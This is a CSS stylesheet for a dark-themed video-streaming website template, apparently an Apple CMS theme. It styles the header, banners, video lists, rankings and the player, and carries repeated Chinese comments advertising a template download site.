.header .a2 .input .hot-list .history-search-list .title img {
  display: inline-block;
  float: right;
  cursor: pointer;
  border: none;
  height: auto
}
.header .a2 .input .hot-list .history-search-list .history-item {
  height: 16px;
  padding: 8px 16px;
  line-height: 16px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer
}
.header .a2 .input .hot-list .history-search-list .history-item:hover {
  background: #1e1e24;
  color: var(--text-color-3)
}
.header .a2 .input .hot-list .hot-search-list .hot-item {
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .hot-search-list .hot-item:hover {
  background: rgba(32, 32, 32, .5);
  color: var(--theme-color);
}
.header .a2 .input .hot-list .hot-search-list .hot-item .order {
  position: absolute;
  left: 16px;
  text-align: left;
  width: 12px
}
.header .a2 .input .hot-list .hot-search-list .hot-item .hot-word {
  margin-left: 42px
}
.header .a2 .input .hot-list .hot-search-list .n0 {
  color: #fc4274
}
.header .a2 .input .hot-list .hot-search-list .n1 {
  color: #ff8155
}
.header .a2 .input .hot-list .hot-search-list .n2 {
  color: #fcb80a
}
.header .a3 {
  display: inline-block;
  float: right;
  height: 70px;
}
.header .a3 .item {
  position: relative;
  float: left;
  height: 70px;
  text-align: center;
  margin-right: 2px;
  z-index: 1;
}
.header .a3 .item .sanjiao {
  width: 100%;
  height: 20px;
  position: absolute;
  right: -80px;
  top: -16px
}
.header .a3 .item .more {
  display: block;
  background-color: var(--theme-color);
  border-radius: 18px;
  width: 100px;
  height: 30px;
  line-height: 30px;
  border: none;
  outline: 0;
  cursor: pointer;
  margin: 15px auto
}
.header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
  width: 50px;
  height: 40px;
  font-size: 12px;
  line-height: 20px;
  display: block;
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px
}
.header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
  width: 100%;
  font-size: 24px;
  display: block;
  margin-bottom: 5px;
  font-weight: normal;
  height: 20px;
  opacity: .8;
}
.header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-user .ewave-login i, .header .a3 .item.js-history .ewave-history-text i {
  font-size: 22px;
  font-weight: 500;
  height: 20px;
}
.header .a3 .item.js-history .ewave-history-text i {
  font-weight: 400;
}
.header .a3 .js-user {
  margin-right: 0;
}
.header .a3 .item.js-user > a {
  margin-right: 0;
}
.header .a3 .item.js-user .ewave-user-info img, .header .a3 .item.js-user .ewave-user-name span, .header .a3 .item.js-history .ewave-history-text span {
  display: none;
}
.header .a3 .item.js-user .ewave-user-name::after, .header .a3 .item.js-history .ewave-history-text::after {
  content: '用户';
  font-size: 12px;
}
.header .a3 .item.js-history .ewave-history-text::after {
  content: '历史';
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  background-color: var(--bg-color-3);
  top: 68px;
  border-radius: 4px;
  font-size: 16px;
  padding: 5px 10px;
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  padding: 5px;
  font-size: 14px;
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a {
  color: var(--text-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a:hover, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a:hover {
  color: var(--theme-color);
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  background-color: var(--bg-color-3);
}
.ewave-history-box li::after, .ewave-history-box li.ewave-history-foot a {
  background-color: var(--bg-color-2);
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li.ewave-history-foot a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.ewave-history-box li a {
  border-color: var(--bg-color-2);
}
.ewave-history-item small {
  color: var(--text-color-3);
  opacity: .8;
}
.ewave-history-item:hover small {
  color: var(--theme-color);
}
.ewave-history-empty {
  color: var(--text-color-3);
}
.header, .header.bg, .header.search-open {
  box-shadow: var(--theme-shadow);
  background-color: var(--bg-color-2)
}
.header.bg .a1 .nav a, .header.bg .a2 .input, .header.bg .a2 .input input, .header.bg .a2 .input a.hot, .header.bg .a3 .item > a, .header.bg .a3 .item.js-user .ewave-user-info, .header.bg .a3 .item.js-history .ewave-history-text {
  color: var(--text-color-3);
}
.header.bg .a1 .nav a.active, .header.bg .a2 .input a.hot:hover {
  color: var(--theme-color);
}
.header .a1 .nav a:hover, .header .a2 .input a:hover, .header .a3 .item > a:hover, .header .a3 .item.js-user .ewave-user-info:hover, .header .a3 .item.js-history .ewave-history-text:hover {
  color: var(--theme-color)
}
.header + .head-placeholder {
  height: 70px;
}
.header.search-open + .head-placeholder {
  height: 120px;
}
.banner {
  height: auto;
  width: 100%;
  position: relative;
  margin-top: calc(var(--theme-gap)*-1);
}
.banner-box, .banner-box .banner-pic, .banner-box .banner-pic a {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.banner-box .banner-pic a {
  position: relative;
  background-color: var(--bg-color-1);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  height: 0;
  padding-bottom: 40%;
}
.banner-box .banner-pic a .common_shade {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0;
}
.banner-box .banner-pic a .common_shade.bottom_shade{
  opacity: 1;
}
.banner-box .banner-pic a .top_shade, .banner-box .banner-pic a .bottom_shade {
  width: 100%;
  height: 40%;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background: -webkit-linear-gradient(top, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
  background: linear-gradient(180deg, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
}
.banner-box .banner-pic a .top_shade {
  -webkit-transform: scaleY(-1);
  -ms-transform: scaleY(-1);
  transform: scaleY(-1);
  height: 5%;
  top: 0;
  bottom: auto;
}
.banner-box .banner-pic a .left_shade, .banner-box .banner-pic a .right_shade {
  height: 100%;
  width: 10%;
  left: 0;
  top: 0;
  background-image: -webkit-gradient(linear, right top, left top, color-stop(0, rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background-image: -webkit-linear-gradient(right, rgba(18, 18, 18, 0), var(--bg-color-1));
  background-image: linear-gradient(270deg, rgba(18, 18, 18, 0), var(--bg-color-1));
}
.banner-box .banner-pic a .right_shade {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  left: auto;
  right: 0;
}
.banner-box .nav-name {
  position: absolute;
  top: 19%;
  left: 50%;
  z-index: 2;
  height: 300px;
  width: 228px;
  margin-left: 660px;
  transform: translateX(calc(-100% - var(--theme-gap)));
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(22%, var(--bg-color-1)), color-stop(81%, var(--bg-color-1)), to(transparent));
  background-image: -webkit-linear-gradient(top, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
  background-image: linear-gradient(180deg, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
}
.banner-box .nav-name .name {
  width: 100%;
  padding: 0 20px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
}
.banner-box .nav-name .name h3 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: inherit;
  font-size: 14px
}
.banner-box .nav-name .name p {
  display: none;
  font-size: 12px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}
.banner-box .nav-name .name.active {
  background-image: linear-gradient(90deg, var(--bg-color-2), hsla(0, 0%, 100%, .23));
  height: 70px;
  margin-bottom: 12px;
  opacity: 1;
  color: var(--text-color-3);
}
.banner-box .nav-name .name.active h3 {
  opacity: 1;
  display: block;
  height: 44px;
  line-height: 50px;
  font-size: 15px;
  font-weight: 700
}
.banner-box .nav-name .name.active p {
  display: block;
  line-height: 20px
}
.clist-box, .type-box {
  position: absolute;
  height: 80px;
  width: 100%;
  font-size: 16px;
  line-height: 24px;
  margin-top: 10px;
  z-index: 2;
  bottom: 0;
  opacity: .8;
}
.clist-box .container, .type-box .container {
  position: relative;
}
.clist-box .clist-left .clist-left-tabs {
  display: block;
  float: left;
  position: relative;
  text-align: center
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-title {
  display: block;
  font-size: 26px;
  font-weight: 900;
  text-align: center;
  pointer-events: auto;
  position: relative
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a {
  margin-top: 8px;
  display: block;
  float: left;
  width: 50%;
  padding-right: 5px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 15px;
  font-weight: 400;
  text-align: right;
  pointer-events: auto
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a:nth-child(2) {
  text-align: left;
  padding-right: 0;
  padding-left: 5px;
}
.clist-box .clist-right {
  height: 90px;
  float: right;
}
.clist-box .clist-right a {
  display: block;
  height: 90px;
  float: right;
  position: relative;
  width: 70px;
  pointer-events: auto;
  text-align: center;
}
.clist-box .clist-right a .fa {
  font-size: 32px;
  display: inline-block;
  margin-bottom: 8px;
  clear: both;
  color: #f60;
}
.clist-box .clist-right a:nth-child(1) .fa {
  color: #f00;
}
.clist-box .clist-right a span {
  display: block;
  font-size: 14px
}
.clist-box .clist-line-box {
  display: inline-block;
  overflow: hidden;
  position: absolute;
  height: 60px;
  width: 20px;
  top: 40%;
  transform: translateY(-50%);
  right: 234px;
}
.clist-box .clist-line-box .clist-line {
  width: 1px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, .5) .31, hsla(0, 0%, 100%, .5) .56, hsla(0, 0%, 100%, 0) 1)
}
.type-box {
  height: auto;
  opacity: 1;
}
.type-box .type {
  vertical-align: top;
}
.type-box .type h3 {
  height: 22px;
  margin-bottom: 10px
}
.type-box .type h3 a {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin-left: 16px
}
.type-box .type h3 a i {
  font-size: 12px;
  margin-left: 5px
}
.type-box .type ul {
  width: 100%;
  font-size: 0
}
.type-box .type ul li {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 6px;
  font-size: 16px
}
.type-box .type li {
  width: 20%
}
.type-box .type.t1 li {
  width: 50%
}
.fixedbar-fixed-bar {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 999;
  width: 70px;
  opacity: .98;
  text-align: center;
  border-radius: 4px;
}
.fixedbar-fixed-bar .type, .fixedbar-fixed-bar .ant-back-top, .fixedbar-fixed-bar .skin-switch {
  background-color: var(--theme-color);
  margin-bottom: 5px;
  border-radius: 4px;
  overflow: hidden;
}
.fixedbar-fixed-bar .type {
  background-color: var(--bg-color-3);
  display: none;
}
.fixedbar-fixed-bar .ant-back-top {
  display: none;
}
.fixedbar-fixed-bar .type a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  line-height: 36px;
  color: var(--text-color-1);
}
.fixedbar-fixed-bar .type a + a {
  border-top: 1px solid var(--bg-color-2);
}
.fixedbar-fixed-bar .type a.active, .fixedbar-fixed-bar .type a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top {
  height: 40px;
  line-height: 40px;
  position: relative;
  font-size: 14px;
  font-variant: tabular-nums;
  font-weight: bold;
  list-style: none;
  font-feature-settings: "tnum", "tnum", "tnum";
  cursor: pointer;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top:hover {
  opacity: .8;
}
.fixedbar-fixed-bar .ant-back-top a:hover {
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top .fa {
  font-size: 24px;
}
.fixedbar-fixed-bar .fixedbar-top {
  height: 16px;
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  vertical-align: top;
  display: none;
}
.fixedbar-fixed-bar .fixedbar-top-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0
}
.fixedbar-fixed-bar .skin-switch a {
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .skin-switch:hover {
  opacity: .8;
}
.skin-switch a.light, [data-theme="1"] .skin-switch a.dark, .header .a3 .item.skin-switch a.light, [data-theme="1"] .header .a3 .item.skin-switch a.dark {
  display: none;
}
[data-theme="1"] .skin-switch a.light, .skin-switch a.dark, [data-theme="1"] .header .a3 .item.skin-switch a.light, .header .a3 .item.skin-switch a.dark {
  display: block;
}
/* .links-box, .star-box, .vod-list, .vod-list-tv, .vod-topic {float:right;}  */
.links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .comment-list h2 {
  width: 100%;
  font-size: 16px;
  line-height: 40px;
  overflow: hidden;
 /* text-align:right; */
}
.star-box h2 .type, .vod-list h2 .type, .vod-list-tv h2 .type, .art-box h2 .type {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding-left: 0;
  list-style: none;
  float: right;
}
.star-box h2 .type a, .vod-list h2 .type a, .vod-list-tv h2 .type a, .art-box h2 .type a {
  margin-left: 20px;
  padding: 0 14px;
  border-radius: 14px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
  text-align: center;
  background-color: var(--bg-color-3);
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
  color: var(--text-color-3);
}
.star-box h2 .type a:hover, .vod-list h2 .type a:hover, .vod-list-tv h2 .type a:hover, .art-box h2 .type a:hover, .star-box h2 .type a.active, .vod-list h2 .type a.active, .vod-list-tv h2 .type a.active, .art-box h2 .type a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color, #fff);
}
.vod-list ul {
  margin-top: 15px
}
.vod-list ul li {
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  margin-bottom: 46px;
}
.vod-list.slide-list ul {
  width: 100%;
}
.vod-list.slide-list ul li {
  width: 205px;
  padding: 0 6px 0 6px
}
.vod-list ul li .pic {
  position: relative;
  text-align: left;
  background: var(--bg-color-2);
  border-radius: 7px;
  overflow: hidden;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list ul li .pic a {
  display: block;
}
.vod-list .name, .vod-list-tv .name {
  position: relative;
  padding-top: 5px;
  z-index: 10;
  overflow: hidden;
  border-radius: 0 0 7px 7px;
  text-align: right;  
}
.vod-list .name h3, .vod-list-tv .name h3 {
  max-height: 22px;
  height: 22px;
  white-space: nowrap;
  overflow: hidden
}
.vod-list .name h3 a, .vod-list-tv .name h3 a {
  display: block;
  height: 22px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  width: 100%;
  line-height: 22px;
  font-size: 16px
}
.vod-list .name h3 a:hover, .vod-list-tv .name h3 a:hover {
  color: var(--theme-color)
}
.vod-list .name p, .vod-list-tv .name p {
  margin-top: 5px;
  line-height: 20px;
  font-size: 14px;
  overflow: hidden;
  opacity: .7;
}
.vod-list-tv .vlist {
  width: 100%;
  margin-top: 15px;
}
.vod-list-tv .vlist ul {
  position: relative;
  z-index: 1
}
.vod-list-tv .vlist ul li {
  vertical-align: top;
  margin-bottom: 15px
}
.vod-list-tv .vlist ul li .pic {
  position: relative;
  border-radius: 7px;
  background: var(--bg-color-2);
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list-tv .vlist ul li .pic a {
  text-decoration: none;
  z-index: 2
}
.ranking-item {}
.ranking-item a {
  display: block;
  height: 70px;
  overflow: hidden;
  padding: 10px;
}
.ranking-item + .ranking-item a {
  border-top: 1px solid var(--bg-color-3);
}
.ranking-item a:hover {
  background-color: var(--bg-color-3);
}
.ranking-item-left {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
}
.ranking-item-icon {
  color: hsla(0, 0%, 100%, .12);
  position: absolute;
  left: 4px;
  bottom: 0;
  font-family: Impact, UKIJ Ekran;
  font-size: 32px;
  line-height: 1;
  -webkit-background-clip: text;
  background-clip: text;
  background-image: linear-gradient(180deg, var(--text-color-3), transparent);
  opacity: .14;
}
.ranking-item-num {
  display: block;
  width: 100%;
  height: 35px;
  font: 700 30px Impact;
  vertical-align: top;
  margin-top: 3px;
  margin-left: -2px;
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
  text-align: center;
}
.ranking-item:nth-child(1) .ranking-item-num {
  color: #ff4f34;
}
.ranking-item:nth-child(2) .ranking-item-num {
  color: #fa6400;
}
.ranking-item:nth-child(3) .ranking-item-num {
  color: #ffb802;
}
.ranking-item-cover {
  opacity: 0;
  width: 100%;
  padding-right: 8px;
}
.ranking-item:hover .ranking-item-icon, .ranking-item:hover .ranking-item-num {
  display: none;
}
.ranking-item:hover .ranking-item-cover {
  opacity: 1;
}
.ranking-item-info {
  overflow: hidden;
}
.ranking-item-info h4 {
  font-size: 16px;
  line-height: 30px;
}
.ranking-item-info p {
  color: var(--text-color-2);
  font-size: 13px;
}
.ranking-item a:hover .ranking-item-info h4, .ranking-item a:hover .ranking-item-info p {
  color: var(--text-color-3);
}
.ranking-item a:hover .ranking-item-info p {
  opacity: 0.6;
}
.ranking-item-hits {
  float: right;
  color: var(--theme-color);
  line-height: 50px;
}
.art-box .art-list {
  margin-top: 15px;
  margin-bottom: 15px;
}
.art-item {
  padding-bottom: 10px;
  margin-bottom: 5px;
  position: relative;
}
.art-item + .art-item {
  padding-top: 10px;
  border-top: 1px solid var(--bg-color-3);
}
.art-item-cover .img-wrapper {
  border-radius: 7px;
  padding-bottom: 50%;
}
.art-item-img-box {}
.art-item-img .img-wrapper {
  padding-bottom: calc(50% - 30px);
  border-radius: 7px;
}
.art-item .img-wrapper {
  transition: all .25s ease-in-out;
}
.art-item .img-wrapper:hover {
  transform: scale(1.05);
}
.art-item-info {
  position: static;
}
.art-item-title, .art-item-title-2 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.2;
}
.art-item-title-2 {
  font-size: 16px;
}
.art-item-desc {
  font-size: 14px;
  padding-top: 5px;
}
.art-item-foot {
  position: absolute;
  bottom: 10px;
}
.art-item-foot a {
  float: left;
}
.art-item-foot span {
  margin-left: 30px;
  float: left;
}
.vod-topic ul {
  margin-top: 15px
}
.vod-topic li {
  border-radius: 4px;
  position: relative;
  margin-bottom: calc(var(--theme-gap, 15px)*2);
}
.vod-topic li .pic {
  width: 100%;
  height: 100%;
  border-radius: 7px;
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-topic li .text {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  color: #fff;
  width: 100%;
  font-size: 16px;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, .5));
  padding-bottom: 10px
}
.vod-topic li .text p {
  padding-top: 6px
}
.vod-list .pic:hover, .vod-list-tv .pic:hover, .vod-topic .pic:hover {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05)
}
.links-box {}
.links-box ul {
  margin-top: 10px
}
.links-box li {
  display: inline-block;
  margin-right: 20px
}
.notice {
  z-index: 99999;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .2);
  display: none
}
.notice-bg {
  width: 50%;
  height: 100%;
  position: relative;
  top: 30%;
  left: 25%;
  z-index: 2
}
.notice-bg .notice-box {
  width: 400px;
  max-height: 280px;
  background-color: var(--bg-color-3);
  border-radius: 10px;
  margin: 0 auto;
  padding-top: 1px;
  padding-bottom: 40px
}
.notice-bg .notice-box .title {
  width: 80%;
  background-color: #fff;
  height: 2px;
  margin-left: 10%;
  text-align: center;
  position: relative;
  margin-top: 80px
}
.notice-bg .notice-box .title text {
  position: absolute;
  background-color: var(--bg-color-3);
  width: 100px;
  height: 30px;
  text-align: center;
  bottom: -14px;
  left: 50%;
  margin-left: -50px;
  font-size: 20px;
  font-weight: 600
}
.notice-bg .notice-box .text {
  width: 80%;
  margin-left: 10%;
  margin-top: 30px;
  max-height: 150px;
  overflow-y: auto;
  padding-top: 5px;
  font-size: 15px;
  color: #ccc;
  line-height: 23px
}
.notice-bg .top {
  top: -80px;
  position: absolute;
  left: 50%;
  z-index: 3;
  width: 110px;
  height: 120px;
  margin-left: -55px
}
.notice-bg .del {
  width: 40px;
  height: 100px;
  text-align: center;
  margin: 0 auto
}
.notice-bg .del .line {
  margin: 0 auto;
  width: 2px;
  height: 60px;
  background-color: var(--text-color-1)
}
.notice-bg .del img {
  width: 40px;
  height: 40px;
  margin-top: -5px;
  cursor: pointer
}
.bottom {
  width: 100%;
  text-align: center;
  border-top: 1px solid hsla(0, 0%, 100%, .05);
  padding: 10px 0;
  background-color: var(--bg-color-2);
}
.bottom p {
  font-size: 14px;
  font-weight: 300;
  margin-top: 6px;
  line-height: 25px;
  color: var(--text-color-3);
}
.bottom p:first-child {
  margin: 15px 0
}
.bottom p a {
  color: var(--text-color-3);
  font-weight: 500
}
.bottom p i {
  padding: 0 24px;
  display: inline-block
}
.bottom p a:hover, .links-box li a:hover {
  color: var(--theme-color)
}
.bottom .ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
.nav-m {
  display: none;
  position: relative;
  margin-left: 10px;
}
.header .a3 .item.nav-m {
  z-index: 2;
}
.nav-m-box {
  display: none;
  background-color: var(--bg-color-1);
  box-shadow: var(--theme-shadow);
  padding: var(--theme-gap);
  width: 200px;
  overflow-y: auto;
}
.nav-m-wrapper {
  background-color: var(--bg-color-3);
  padding: var(--theme-gap);
  border-radius: 4px;
}
.nav-m-box a {
  display: block;
  line-height: 35px;
  overflow: hidden;
  text-overflow: inherit;
  white-space: nowrap;
  text-align: left;
  padding-left: 15px;
  position: relative;
  color: var(--text-color-3);
}
.nav-m-box a.active, .nav-m-box a:hover {
  color: var(--theme-color);
}
.nav-m-wrapper li .ewave-collapse-toggle::before {
  content: "\f0da";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 18px;
}
.nav-m-wrapper li.active .ewave-collapse-toggle::before {
  content: "\f0d7";
}
.nav-m-wrapper li .ewave-collapse-content a {
  padding-left: 50px;
}
.nav-m-wrapper li .ewave-collapse-content a::before, .nav-m-wrapper li .ewave-collapse-content a::after {
  content: '';
  display: block;
  width: 1px;
  height: 17px;
  left: 35px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--text-color-3);
  position: absolute;
  z-index: 0;
}
.nav-m-wrapper li .ewave-collapse-content a::after {
  width: 10px;
  height: 1px;
}
.nav-m-wrapper li .ewave-collapse-content a.active::before, .nav-m-wrapper li .ewave-collapse-content a.active::after, .nav-m-wrapper li .ewave-collapse-content a:hover::before, .nav-m-wrapper li .ewave-collapse-content a:hover::after {
  background-color: var(--theme-color);
}
.star {
  width: 100%;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px
}
.star ul {
  height: 100%;
  padding: 0 5px;
  margin-left: 0;
  white-space: nowrap;
  transition: all .3s ease 0s
}
.star li {
  width: 157px;
  margin-right: 20px;
  overflow: hidden
}
.star li a {
  display: block
}
.star li .pic {
  border: 1px solid #1eb6d8;
  width: 100%;
  border-radius: 50%;
  opacity: .9;
  overflow: hidden;
  position: relative;
}
.star li:hover .pic {
  opacity: 1
}
.star li .name {
  padding-top: 10px;
  text-align: center;
  width: 100%;
  font-size: 16px
}
.more-box {
  width: 100%;
  overflow: hidden;
  position: relative
}
.more-box ul {}
.category-box {
  color: var(--text-color-3);
}
.category-box dl {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.category-box dl dt {
  float: left;
  width: 40px;
  text-align: center;
  position: relative;
}
.category-box dl dt span {
  display: block;
  font-size: 14px;
  text-align: center;
  line-height: 28px;
}
.category-box dl dd {
  position: relative;
  width: calc(100% - 50px);
  float: left;
  padding-bottom: 15px;
  padding-left: 10px;
  margin-left: 5px;
  overflow: hidden;
}
.category-box dl dd::after {
  left: auto;
  right: 0;
}
.category-box dl dd a {
  line-height: 28px;
  height: 28px;
  padding: 0 10px;
  font-size: 14px;
  margin-right: 10px;
  width: auto;
  color: var(--text-color-3);
}
.category-box dl dd a.active, .category-box dl dd a:hover {
  background-color: var(--theme-color);
  border-radius: 14px;
  color: var(--theme-text-color);
  box-shadow: var(--theme-shadow);
}
.starinfo-box {
  width: 100%;
  background: var(--bg-color-2);
  border-radius: 4px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 20px 0;
  position: relative
}
.starinfo-box .pic {
  width: 250px;
  height: 300px;
  left: 20px;
  position: absolute;
  top: 20px;
}
.starinfo-box .pic img {
  width: 100%;
  height: 100%;
  border-radius: 4px
}
.starinfo-box .text {
  padding-left: 290px
}
.starinfo-box .text h4 {
  font-size: 26px;
  font-weight: 500;
}
.starinfo-box .text p {
  width: 98%;
  font-size: 16px;
  font-weight: 400;
  color: rgb(214 214 214 / 87%);
  padding-top: 10px;
  height: 120px;
  overflow: hidden;
  line-height: 29px
}
.starinfo-box .text .row {
  width: 98%;
  border-bottom: 1px dashed #484848;
  padding-bottom: 16px
}
.starinfo-box .text .row span {
  width: 33.333%;
  display: inline-block;
  padding-top: 15px;
  font-size: 15px;
  font-weight: 500;
  color: rgba(214, 214, 214, 0.87);
  overflow: hidden;
  white-space: nowrap
}
.starinfo-box .text .row span.auto {
  width: 100%
}
.hot-bg {
  background-image: url(../images/hot.png);
  height: 242px;
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  top: 57px
}
.hot-bg.news {
  background-image: url(../images/news.png);
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat
}
.hot-box {
  margin-top: 70px;
  width: 100%;
  font-size: 0
}
.hot-box ul {
  margin-bottom: 20px;
  display: inline-block;
  width: 22.75%;
  font-size: 16px;
  vertical-align: top;
  margin-right: 3%;
  background: #1e1e24;
  border-radius: 8px
}
.hot-box ul h3 {
  border-radius: 8px 8px 0 0;
  background: var(--bg-color-3);
  height: 60px;
  line-height: 60px;
  margin: 0;
  font-size: 22px;
  font-weight: 400;
  padding: 0 24px
}
.hot-box ul li {
  text-decoration: none;
  display: block;
  font-size: 16px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.hot-box ul li a {
  display: block;
  width: 100%;
  padding: 0 24px;
  padding-top: 15px;
  padding-bottom: 15px
}
.hot-box ul li:hover {
  background: #151517
}
.hot-box ul li .num {
  margin-right: 21px;
  font-size: 18px;
  font-family: UKIJ Ekran, Trebuchet MS;
  font-weight: 700;
  vertical-align: middle;
  line-height: 16px
}
.hot-box ul li .num.n1 {
  color: #ff4f34
}
.hot-box ul li .num.n2 {
  color: #fa6400
}
.hot-box ul li .num.n3 {
  color: #ffb802
}
.hot-box ul li .name {
  vertical-align: middle;
  line-height: 16px
}
.vod-player {
  position: relative;
  z-index: 1;
}
.vod-player .vod-left {
  width: calc(100% - 316px);
  background-color: #000;
  position: relative;
  z-index: 1;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.vod-player .vod-left .full-btn {
  position: absolute;
  z-index: 1;
  width: 20px;
  height: 40px;
  line-height: 40px;
  top: 40%;
  right: -20px;
  background: var(--bg-color-3);
  border-radius: 0 100px 100px 0;
  cursor: pointer;
  text-align: center;
}
.vod-player .vod-left .full-btn i {
  font-size: 16px;
}
.vod-player .vod-left .full-btn:hover i {
  color: var(--text-color-3)
}
.vod-player.ewave-player-full.active .vod-left {
  width: 100%;
}
.vod-player.ewave-player-full.active .vod-left .full-btn i {
  transform: rotate(180deg);
  display: inline-block;
}
.vod-player.ewave-player-full.active .vod-right {
  display: none;
}
.vod-player .vod-right {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  overflow: hidden;
  width: 316px;
  padding: 20px;
  padding-right: 10px;
  background-color: var(--bg-color-2);
}
.vod-player .vod-right h3 {
  font-size: 16px;
  font-weight: 500;
}
.vod-player .vod-right .text {
  max-height: 34px;
  width: 100%;
  font-size: 12px;
  line-height: 17px;
  overflow: hidden;
  margin-top: 10px;
  padding-bottom: 20px;
}
.vod-player .vod-right .text em {
  color: var(--text-color-3);
  font-style: normal
}
